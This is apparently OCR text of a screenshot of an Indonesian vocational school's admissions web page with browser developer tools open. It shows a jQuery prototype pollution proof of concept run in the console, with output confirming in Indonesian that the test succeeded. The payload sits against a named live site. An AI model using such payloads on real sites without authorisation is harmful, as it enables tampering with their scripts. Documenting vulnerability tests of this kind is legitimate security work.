 SMK MUHAMMADIYAH GAMPI
ppdbv2.smksmuhammadiyahgamping.sch.id
WhatsApp Kelas YouTube Presensi Matakuliah... Elearning - Universit... MODUL SEM 6 - Go... New chat canva Cetak Kartu Rencan... Google Scholar » All Bookmark
SMK MUHAMMADIYAH
GAMPING
Home Informasi Gallery Tentang Kami Kontak Login
Pendaftaran Siswa
Baru Tahun Ajaran
2024-2025
Pembukaan masa pendaftaran online,
Ayo segera daftarkan diri anda dan
pastikan anda akan mendapatkan
pendidikan yang unggul dan
berkualitas disini.
Daftar Sekarang →
SMK MUHAMMADIYAH GAMPING SLEMAN
YOGYAKARTA
Elements Console Sources Network »
top Filter Default levels No Issues
> $.extend(true, {}, JSON.parse('{"__proto__": {"polluted":
"yes"}}'));
{}
> console.log({}.polluted);
yes VM534:1
undefined
> if ({}.polluted === "yes") {
console.log("PENGUJIAN PROTOTYPE POLLUTION BERHASIL");
} else {
console.log("SISTEM AMAN DARI SERANGAN PROTOTYPE POLLUTION");
}
PENGUJIAN PROTOTYPE POLLUTION BERHASIL VM1053:2
undefined
>